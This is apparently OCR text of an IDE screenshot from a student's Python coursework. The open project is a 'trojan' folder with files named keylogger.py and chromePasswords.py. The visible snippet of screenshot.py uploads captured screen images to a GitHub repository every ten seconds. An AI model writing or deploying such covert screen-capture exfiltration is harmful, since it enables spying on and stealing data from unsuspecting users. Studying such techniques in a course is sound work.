 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project
github_test2.py screenshot.py keylogger.py localdata_dir.py github_helper.py config.txt zipper.py dezipper.py toinstallwithpip.txt
Project
Commit
Pull Requests
Bookmarks
Structure
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
34
35 # How often to take screenshots (in seconds)
36 time.sleep(10)
37
1 1
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
14:39
27/05/2023